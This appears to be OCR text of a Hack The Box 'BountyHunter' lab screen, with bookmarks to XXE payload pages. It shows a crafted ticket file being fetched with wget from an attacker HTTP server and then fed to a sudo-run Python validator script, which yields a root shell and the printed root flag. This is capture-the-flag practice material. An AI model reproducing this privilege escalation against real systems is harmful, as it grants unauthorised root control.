 File Edit View History Bookmarks Tools Help
PayloadsAllTheThings/XXE In
What is XXE (XML external en
php filter resources base64 -
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Sun Oct 8, 13:34
root@bountyhunter: ~
File Edit View Search Terminal Tabs Help
root@bountyhunter: ~
Parrot Terminal
Parrot Terminal
--2023-10-08 12:34:02--  http://10.10.14.13:8000/test.md
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 97 [text/markdown]
Saving to: ‘test.md’
test.md 100%[=====================================================================================================>] 97 --.-KB/s in 0s
2023-10-08 12:34:02 (14.0 MB/s) - ‘test.md’ saved [97/97]
development@bountyhunter:/tmp$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/test.md
Destination:
root@bountyhunter:/tmp# cd /root
root@bountyhunter:~# ls -alh
total 36K
drwx------  6 root root 4.0K Jul 22  2021 .
drwxr-xr-x 19 root root 4.0K Jul 21  2021 ..
lrwxrwxrwx  1 root root    9 Apr  5  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K Apr  6  2021 .cache
drwxr-xr-x  3 root root 4.0K Apr  5  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4.0K Apr  5  2021 .ssh
lrwxrwxrwx  1 root root    9 Jul 22  2021 .viminfo -> /dev/null
-r--------  1 root root   33 Oct  8 10:57 root.txt
drwxr-xr-x  3 root root 4.0K Apr  5  2021 snap
root@bountyhunter:~# cat roo.txt
cat: roo.txt: No such file or directory
root@bountyhunter:~# cat root.txt
19aee672bf84c5cddf4118cdb3cc44d9
root@bountyhunter:~#
Markdown Tab Width: 4 Ln 4, Col 49
Menu
[VNC config]
root@bountyhunter: ~
To Base64, URL Encod...
test.md (~/Desktop
30:53
Burp Suite Community ...
19°C 局部多云
英
20:25
2023/10/8